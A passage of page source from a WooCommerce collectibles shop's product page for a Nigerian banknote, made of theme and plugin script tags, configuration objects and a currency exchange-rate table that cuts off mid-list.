/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"ce6cdb20dd","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"ce6cdb20dd","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07237f031d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9143,"title":"A124.%20Nigeria%2010%2C%20UNC%20-%20Trust%20Collector","excerpt":"<p>Nigeria 10, UNC<\/p>\n","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-05-18-at-12.09.19-PM-599x800.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07237f031d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9143,"title":"A124.%20Nigeria%2010%2C%20UNC%20-%20Trust%20Collector","excerpt":"<p>Nigeria 10, UNC<\/p>\n","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-05-18-at-12.09.19-PM-599x800.jpeg"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.3" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-stock-progress-bar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-progress-bar.min.css","wd-add-to-cart-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-accordion-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-opt-title-limit-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.3" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.3" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.3" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.3" id="wd-back-history-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_local_rates = {"data":{"timestamp":1571490010,"base":"USD","AED":3.6732,"AFN":78.275005,"ALL":110.95,"AMD":477.312636,"ANG":1.755172,"AOA":449.0365,"ARS":58.302017,"AUD":1.458896,"AWG":1.8,"AZN":1.7025,"BAM":1.757485,"BBD":2,"BDT":84.767633,"BGN":1.752632,"BHD":0.376983,"BIF":1866,"BMD":1,"BND":1.365723,"BOB":6.915579,"BRL":4.1131,"BSD":1,"BTC":0.000125921196,"BTN":71.183891,"BWP":10.891925,"BYN":2.038066,"BZD":2.015883,"CAD":1.31265,"CDF":1661,"CHF":0.983673,"CLF":0.024866,"CLP":710.699658,"CNH":7.07324,"CNY":7.0817,"COP":3426,"CRC":581.110457,"CUC":1,"CUP":25.75,"CVE":99.4775,"CZK":22.9534,"DJF":178,"DKK":6.6842,"DOP":53.025,"DZD":119.365374,"EGP":16.257949,"ERN":14.999542,"ETB":29.705,"EUR":0.895263,"FJD":2.211,"FKP":0.770361,"GBP":0.770361,"GEL":2.965,"GGP":0.770361,"GHS":5.48,"GIP":0.770361,"GMD":50.75,"GNF":9230,"GTQ":7.76572,"GYD":208.757364,"HKD":7.84351,"HNL":24.73,"HRK":6.668,"HTG":95.746147,"HUF":296.19,"IDR":14131.0365,"ILS":3.54365,"IMP":0.770361,"INR":71.0905,"IQD":1190,"IRR":42105,"ISK":124.570012,"JEP":0.770361,"JMD":136.902001,"JOD":0.708,"JPY":108.365,"KES":103.76,"KGS":69.646552,"KHR":4070,"KMF":442.149738,"KPW":900,"KRW":1178.93,"KWD":0.303351,"KYD":0.833431,"KZT":390.282882,"LAK":8825,"LBP":1509.223466,"LKR":182.016291,"LRD":211.399996,"LSL":14.8,"LYD":1.415,"MAD":9.59875,"MDL":17.298133,"MGA":3640,"MKD":55.126191,"MMK":1532.139408,"MNT":2668.126573,"MOP":8.078267,"MRO":357,"MRU":37.2,"MUR":36.372432,"MVR":15.4,"MWK":732.5,"MXN":19.104,"MYR":4.1865,"MZN":62.225001,"NAD":14.8,"NGN":361.5,"NIO":33.75,"NOK":9.1598,"NPR":113.894383,"NZD":1.566159,"OMR":0.385044,"PAB":1,"PEN":3.338,"PGK":3.385,"PHP":51.297819,"PKR":155.95,"PLN":3.8332,"PYG":6475.163044,"QAR":3.641,"RON":4.2594,"RSD":105.283481,"RUB":63.8,"RWF":925,"SAR":3.751119,"SBD":8.280363,"SCR":13.706566,"SDG":45.125,"SEK":9.6378,"SGD":1.36409,"SHP":0.770361,"SLL":7421.376661,"SOS":580.5,"SRD":7.458,"SSP":130.26,"STD":21560.79,"STN":22.13,"SVC":8.751157,"SYP":514.8849,"SZL":14.84,"THB":30.296461,"TJS":9.691258,"TMT":3.5,"TND":2.82425,"TOP":2.328731,"TRY":5.792,"TTD":6.769053,"TWD":30.552,"TZS":2297.1,"UA